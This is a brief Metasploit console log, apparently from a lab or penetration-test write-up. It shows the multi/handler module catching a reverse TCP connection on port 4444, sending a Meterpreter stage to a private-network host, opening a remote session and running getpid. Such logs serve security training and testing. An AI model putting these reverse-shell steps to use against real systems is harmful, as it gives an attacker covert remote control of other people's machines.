 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Sending stage (201283 bytes) to 192.168.254.153
[*] Meterpreter session 3 opened (192.168.254.158:4444 → 192.168.254.153:54269) at 20
20-07-04 20:39:58 +0100
meterpreter > getpid
Current pid: 6392
meterpreter >